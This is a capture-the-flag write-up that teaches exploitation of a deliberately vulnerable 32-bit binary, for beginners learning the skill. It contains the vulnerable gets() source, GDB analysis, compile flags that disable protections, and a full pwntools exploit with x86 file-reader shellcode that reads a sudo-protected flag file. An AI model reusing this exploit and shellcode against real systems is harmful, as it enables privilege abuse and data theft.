Solving Pwn-01 from e-Security 2018 CTF
Introduction
Hi reader. This is a detailed write-up for a easy but tricky challenge I have developed for e-Security CTF 2018 while I was working there.
It is about binary exploitation. A simple buffer-overflow challenge that could give a headache to beginners but would not be a problem for a seasoned CTF player!
It is expected that the reader already have familiarity with basic ASM and Debugging. If not, this is going to be cryptic.
Let’s begin!
The problem is the following:
There is a binary file, named “Baby”, which were allowed to run as another user (by using sudo) and your task is to read the file “flag.txt”, but only this SUDOER can read it. The major problem is: Baby does not read files.
So, to read a file abusing that SUDO privilege, we will need to hijack program execution by exploiting Baby’s buffer overflow vulnerability.
Check the status of the binary:

We can see that it is 32-bit, so we will be dealing with i386 assembly. And about binary defenses, we can also see that there is none. No canary, no NX, no PIE and RWX segments.
If not enough, I also disclosed the Baby source-code in this challenge to help people exploiting it:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(void)
{
  char buffer[32];
  printf("DEBUG: %p\n", buffer);
  gets(buffer);
}
This is one of the most simple buffer-overflows that might exist. Yet, a beginner could find some trouble, because it is sightly different than most simple buffer-overflow challenges out there, because of some motives:
- The vulnerable function (gets) is inside main function. Most buffer-overflows examples are outside main function.
- The vulnerable function (gets) closes STDIN file-descriptor after it’s execution, which might interfere with some shellcodes, especially shellcodes that tries to open a unix shell.
- In the challenge box, ASLR was turned on and PwnTools+PEDA installed. So, address brute-forcing is unviable and usage of PwnTools is recommended.
Disassembly
There is just a single function to analyze. Let’s dump “main” function disassembly:

Look the picture above. There is just two function calls. PRINTF and GETS.
PRINTF will print to the screen the memory address of our controlled buffer that is going to be given to GETS. This way we can create a payload that jumps to this address and get our code executed.
If you still don’t know what the C’s standard library GETS function is, check this URL. This function is known as vulnerable because it does not checks the boundaries of the buffer that it reads upon. It will copy whatever size it might be until a newline is found. This can (and probably will) cause a buffer-overflow if the buffer is too big.
Debugging the binary in GDB
Fire up your GDB, set breakpoints to PRINTF (b* main+43) and GETS (b* main+58) function calls.
Then, run it using “r” and let’s check how it behaves:

Observe the circled yellow spots. We can see the exact memory address that is going to be printed by PRINTF before the function call because of our breakpoint.

After this call, we can see that it behaves correctly and that 0xffffd2d0 was printed on the screen.
Time to OVERFLOW
If you read the source code, you will eventually notes that the buffer has 32 bytes in size.
char buffer[32];
Try supplying 32 A’s and 4 B’s to this program and analyze how it deals with a 36 byte input.

Then, let the program executes until the “ret” instruction. The screen will be similar to this:

As you can see, the ESP value has been changed. Why?
Well, when something does not works as expected, you need to analyze it.
ECX has the correct value, but ESP does not. Why?
Check the instruction before “ret”, and you will know the answer.

This is the trick. In the exploit payload, the ADDRESS to be jumped (the one from PRINTF) needs to have plus 4 from it’s value, so when it reaches “ret” instruction, we will have the correct address in our ESP to be jumped.
We already control EIP. Now it is the time to choose which SHELLCODE we are going to inject in memory.
Second Trick
As it is not enough, simply by using a /bin/sh shellcode will not work. That’s normal behaviour for “gets” function. As I said earlier, it closes the file descriptor responsible for receiving input. This way, when shellcode executes and opens the process (sh), it will closes itself because there is no stdin descriptor available and no input/output interaction is possible.
There is two solutions.
- Use a shellcode that is capable of re-opening STDIN. (Hard)
- Use a shellcode that does not rely on INPUT/OUTPUT interaction. (Easy)
As we are hackers, we tend to go for the easiest way. So for this write-up I will simply use a FILE READER shellcode.
Final exploit code
This is my exploit code to solve this problem:
#!/usr/bin/env python

from pwn import *
p = process("sudo -u pwned1 /home/pwn1/Baby")
offset = 32

# File-reader shellcode (Linux - x86)
# from: http://shell-storm.org/shellcode/files/shellcode-73.php
shellcode =  "\x31\xc0\x31\xdb\x31\xc9\x31\xd2"
shellcode += "\xeb\x32\x5b\xb0\x05\x31\xc9\xcd"
shellcode += "\x80\x89\xc6\xeb\x06\xb0\x01\x31"
shellcode += "\xdb\xcd\x80\x89\xf3\xb0\x03\x83"
shellcode += "\xec\x01\x8d\x0c\x24\xb2\x01\xcd"
shellcode += "\x80\x31\xdb\x39\xc3\x74\xe6\xb0"
shellcode += "\x04\xb3\x01\xb2\x01\xcd\x80\x83"
shellcode += "\xc4\x01\xeb\xdf\xe8\xc9\xff\xff"
shellcode += "\xff"
shellcode += "/home/pwn1/flag.txt";

# exploit code
p.recvuntil("DEBUG: ")
stack_addr = int(p.recv(10), 16) + 36

info("Stack address: {0}".format(hex(stack_addr)))
payload = "A" * offset + p32(stack_addr) + "\x90" * 32 + shellcode

print hexdump(payload)
info("Sending {0} bytes as payload ...".format(len(payload)))

p.sendline(payload)

p.interactive() # Get content of file and exit.
Adapt this code to work in your computer, as the challenge box is not longer available.
I adapted to my Kali box, and it worked like a charm:

This way you could read the flag in challenge box.
How to compile in your machine
I have already given the source-code in this article, so you can compile the binary yourself if you want to try it on your own.
Create a file named “source.c” with that source-code, and use the following command in a linux box with a gcc C compiler:
$ gcc -m32 -fno-stack-protector -z execstack -no-pie source.c -o baby
If you encounter some error in the above command, try this:
$ apt-get install gcc-multilib -y
Final considerations
I hope this post could be a useful resource for beginners trying to learn some tricks in binary exploitation. There is no advanced trick or technique employed here, but some concepts that everyone must grasp before moving on to higher levels.
Best regards,
zc00l.